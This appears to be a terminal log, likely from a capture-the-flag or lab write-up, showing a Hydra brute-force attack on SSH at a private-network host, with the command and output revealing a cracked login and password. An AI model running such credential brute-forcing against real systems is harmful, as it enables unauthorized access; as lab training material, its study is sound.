 Administrator on ~/Desktop/test
# hydra.exe -L Username.txt -P Password.txt ssh://192.168.31.55
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-27 14:22:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ssh://192.168.31.55:22/
[22][ssh] host: 192.168.31.55   login: shailendra   password: cybersploit1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-27 14:22:26
Lusen@lusensec.github.io
Administrator on ~/Desktop/test
#